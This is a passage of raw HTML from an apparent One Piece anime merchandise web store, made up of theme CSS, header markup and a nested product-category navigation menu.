a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-13132 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Shopping Cart</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
